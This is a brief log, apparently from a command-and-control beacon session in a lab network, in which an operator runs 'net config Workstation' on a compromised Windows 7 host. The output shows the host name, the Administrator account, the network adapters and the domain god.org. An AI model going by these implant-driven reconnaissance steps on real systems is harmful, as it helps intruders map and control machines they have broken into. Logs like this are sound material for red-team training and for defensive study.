 [03/22 14:00:45] beacon> shell net config Workstation
[03/22 14:00:45] [*] Tasked beacon to run: net config Workstation
[03/22 14:00:45] [+] host called home, sent: 113 bytes
[03/22 14:00:49] [+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{819E563D-6370-40DB-B7EA-27D9F6E9D23C} (000C2969D48E)
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C2969D484)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 OWA